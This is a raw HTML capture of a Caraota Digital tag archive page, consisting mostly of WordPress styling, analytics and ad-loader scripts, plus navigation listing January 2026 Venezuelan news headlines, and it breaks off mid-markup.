

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/justicia-espanola/
body_size: 12541
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Justicia Española archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Justicia Española archivos" /><meta property="og:url" content="https://vcdn.cdvxyz.com/tag/justicia-espanola/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vcdn.cdvxyz.com/tag/justicia-espanola/","url":"https://vcdn.cdvxyz.com/tag/justicia-espanola/","name":"Justicia Española archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://vcdn.cdvxyz.com/tag/justicia-espanola/#primaryimage"},"image":{"@id":"https://vcdn.cdvxyz.com/tag/justicia-espanola/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-28-at-11.21.04-AM.jpeg","breadcrumb":{"@id":"https://vcdn.cdvxyz.com/tag/justicia-espanola/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://vcdn.cdvxyz.com/tag/justicia-espanola/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-28-at-11.21.04-AM.jpeg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-28-at-11.21.04-AM.jpeg","width":860,"height":463,"caption":"Ninoska"},{"@type":"BreadcrumbList","@id":"https://vcdn.cdvxyz.com/tag/justicia-espanola/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Justicia Española"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c95861fac6967a7b2d765426-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Justicia Española del feed" href="https://caraotadigital.net/tag/justicia-espanola/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="c95861fac6967a7b2d765426-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/14918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/justicia-espanola/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/justicia-espanola/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="c95861fac6967a7b2d765426-text/javascript"></script> <script type="c95861fac6967a7b2d765426-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="c95861fac6967a7b2d765426-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="c95861fac6967a7b2d765426-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-justicia-espanola tag-14918 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fjusticia-espanola%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265344"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-denuncian-que-funcionarios-de-la-pnb-intimidaron-a-familiares-de-presos-politicos-tras-una-vigilia/" title="EN VIDEO: Denuncian que funcionarios de la PNB intimidaron a familiares de presos políticos tras una vigilia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/zona-7.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-denuncian-que-funcionarios-de-la-pnb-intimidaron-a-familiares-de-presos-politicos-tras-una-vigilia/" rel="bookmark">EN VIDEO: Denuncian que funcionarios de la PNB intimidaron a familiares de presos políticos tras una vigilia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-18T09:43:42-04:00">18 de enero de 2026, 9:43 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265316"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/denuncian-huelga-de-presos-politicos-en-la-carcel-del-rodeo-para-exigir-su-libertad/" title="Denuncian huelga de presos políticos en la cárcel del Rodeo para exigir su libertad">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2024/02/Rodeo-I-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/denuncian-huelga-de-presos-politicos-en-la-carcel-del-rodeo-para-exigir-su-libertad/" rel="bookmark">Denuncian huelga de presos políticos en la cárcel del Rodeo para exigir su libertad</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T20:00:07-04:00">17 de enero de 2026, 8:00 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265290"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/liberaron-a-joven-ucraniano-con-autismo-fue-detenido-en-2024-en-la-frontera/" title="Liberaron a joven ucraniano con autismo, fue detenido en 2024 en la frontera">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Yevhenii_Petrovich_.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/liberaron-a-joven-ucraniano-con-autismo-fue-detenido-en-2024-en-la-frontera/" rel="bookmark">Liberaron a joven ucraniano con autismo, fue detenido en 2024 en la frontera</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T19:27:28-04:00">17 de enero de 2026, 7:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265285"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/lo-que-podria-ocurrir-con-el-mercado-cambiario-venezolano-tras-reseteo-de-la-economia-segun-experto/" title="Lo que podría ocurrir con el mercado cambiario venezolano tras «reseteo» de la economía, según experto">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/dolares.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/lo-que-podria-ocurrir-con-el-mercado-cambiario-venezolano-tras-reseteo-de-la-economia-segun-experto/" rel="bookmark">Lo que podría ocurrir con el mercado cambiario venezolano tras «reseteo» de la economía, según experto</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
